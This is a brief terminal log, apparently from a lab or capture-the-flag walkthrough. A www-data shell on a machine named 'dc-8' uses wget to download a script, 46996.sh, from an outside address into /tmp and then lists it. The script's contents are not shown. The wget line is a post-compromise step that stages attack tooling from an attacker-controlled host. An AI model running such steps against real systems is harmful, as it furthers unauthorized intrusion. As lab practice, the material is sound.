 www-data@dc-8:/tmp$ wget http://192.168.0.129/46996.sh
wget http://192.168.0.129/46996.sh
--2022-07-05 15:21:03--  http://192.168.0.129/46996.sh
Connecting to 192.168.0.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3557 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2022-07-05 15:21:03 (653 MB/s) - '46996.sh' saved [3557/3557]
www-data@dc-8:/tmp$ ls
ls
46996.sh
www-data@dc-8:/tmp$